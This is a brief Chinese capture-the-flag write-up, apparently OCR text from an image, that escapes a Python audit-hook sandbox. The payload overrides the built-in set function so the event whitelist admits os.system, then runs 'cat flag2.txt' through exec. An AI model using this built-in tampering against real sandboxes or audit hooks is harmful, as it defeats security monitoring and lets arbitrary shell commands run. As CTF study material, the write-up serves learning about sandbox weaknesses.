 另一种解法: 篡改内置函数
这道 audit hook 题还有另外一种解法.可以看到白名单是通过 set 函数返回的, set 作为一个内置函数实际上也
是可以修改的
WHITED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'})
比如我们将 set 函数修改为固定返回一个包含了 os.system 函数的列表
__builtins__.set = lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile',
'os.system']
这样 set 函数会固定返回带有 os.system 的列表.
__builtins__.set = lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile',
'os.system']
最终 payload:
#
exec("for k,v in enumerate(globals()['__builtins__']): print(k,v)")
# 篡改函数
exec("globals()['__builtins__']['set']=lambda x: ['builtins.input',
'builtins.input/result','exec', 'compile', 'os.system']\nimport os\nos.system('cat
flag2.txt')")